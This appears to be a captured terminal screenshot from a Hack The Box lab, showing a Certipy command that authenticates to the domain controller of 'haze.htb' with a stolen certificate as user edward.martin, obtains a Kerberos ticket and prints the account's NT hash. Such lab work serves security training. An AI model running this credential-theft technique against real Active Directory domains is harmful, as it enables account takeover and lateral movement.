 ❯ certipy auth -pfx /home/s4nti/Desktop/machines_htb/Haza/script/certificado/QmBfTWEv_nopass.pfx -username edward.martin -domain haze.htb -dc-ip 10.10.11.61 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: edward.martin@haze.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'edward.martin.ccache'
[*] Trying to retrieve NT hash for 'edward.martin'
[*] Got hash for 'edward.martin@haze.htb': aad3b435b51404eeaad3b435b51404ee:09e0b3eeb2e7a6b0d419e9ff8f4d91af
~/tool/impacket/examples on master ?2 took 4s ✔